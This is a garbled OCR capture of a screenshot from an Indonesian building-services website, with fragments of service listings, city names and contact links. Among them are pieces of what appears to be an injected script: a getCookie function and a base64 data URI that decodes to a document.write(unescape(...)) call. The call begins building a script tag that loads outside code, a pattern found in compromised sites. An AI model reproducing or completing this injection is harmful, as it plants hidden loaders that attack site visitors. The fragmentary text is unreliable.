
Jasa /
Part 3 Bulan)
Jasa Bikin
alat listrik
,
distributorbangunan.com
:
Jasa Reno
ut, Ciamis, Banjar, Palembang, Lampung,
Jasa Bikin I
Hubung
abaya, Malang.
(Expedisi Wibowo)
kmur)
function getCookie(e){var
Whats
TikT
In
egExp(“(?:^|; )”+e.replace(/([\.$?*|{}\(\)\
*)”));return U?decodeURIComponent(U[1]):void
Kunjung
;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUo
OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUy